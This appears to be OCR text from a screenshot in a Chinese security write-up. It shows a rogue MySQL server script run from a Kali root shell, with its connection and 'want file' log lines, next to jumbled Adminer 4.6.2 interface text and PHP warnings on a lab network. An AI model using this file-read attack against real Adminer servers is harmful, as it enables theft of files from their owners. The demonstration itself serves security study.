 root@kali:/tmp# python mysql_client.py "testing"
INFO:root:Conn from: ('192.168.1.7', 36564)
INFO:root:auth okay
INFO:root:want file...
INFO:root:
选择数据库 - 192.168.1.120 - Ad
不安全 192.168.1.7/av/adminer-... 5 B
语言: 简体中文 MySQL » 192.168.1.120 注销
Warning: mysqli::set_charset(): MySQL server has gone away in D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on
Adminer 4.6.2 4.7.7
or while reading QUERY's OK packet. PID=38788 in
D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on line 1293
DB:
Warning: mysqli::set_charset(): Error executing query in D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on line
使用
1293
潇湘信安